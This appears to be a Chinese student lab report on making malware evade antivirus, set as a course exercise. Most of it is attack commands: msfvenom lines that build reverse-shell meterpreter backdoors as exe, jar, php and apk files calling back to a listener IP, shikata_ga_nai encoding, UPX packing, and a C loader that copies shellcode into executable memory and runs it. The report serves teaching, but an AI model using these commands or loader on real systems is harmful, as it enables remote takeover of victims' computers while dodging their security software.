标签:程序 编程 mamicode exec 14. 使用 asio mic 开心



1.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion),加壳工具),使用shellcode编程





2.通过组合应用各种技术实现恶意代码免杀(如果成功实现了免杀的,简单语言描述原理,不要截图。与杀软共生的结果验证要截图。)

3.用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本





msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00’ LHOST=192.168.99.100 LPORT=2318 -f exe > backdoor_10_zty.exe





msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.99.100 LPORT=2318 x > backdoor_zty_java.jar



msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.99.100 LPORT=2318 x> backdoor_zty_php.php





msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.99.100 LPORT=2318 x> backdoor_zty_android.apk

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.99.100 LPORT=2318 -f c



i686-w64-mingw32-g++ 20162318.c -o 20162318.exe



upx 20162318_c.exe -o zty_upx.exe



msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 3 LHOST=192.168.99.100 LPORT=2318 -f c

unsigned char buf[] =

“\xbe\x92\x8b\x66....

.....

.....

"\c3\2a";





int main()

{

void *exec=VirtualAlloc(o,sizeof buf,MEM_COMMIT,PAGE_EXECUTE_READWRITE);

memcpy(exec,buf,sizeof buf);

((void(*)())exec)();

